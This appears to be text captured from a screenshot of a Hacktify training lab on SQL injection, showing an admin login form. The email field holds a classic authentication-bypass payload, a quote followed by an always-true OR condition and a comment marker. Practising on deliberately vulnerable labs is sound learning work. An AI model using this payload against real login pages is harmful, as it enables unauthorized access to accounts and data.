 https://labs.hacktify.in/HTML/sqli_lab/lab_4/lab_4.php
ISO
CERTIFIED
HACKTIFY
cybersecurity
Happy Hackin
Admin Login
Email: admin@gmail.com' || '1'='1--
Password: ••••••••••••••••••••••••••••
Login
© Copyrights 2021 Hacktify Cybersecurity All rights reserved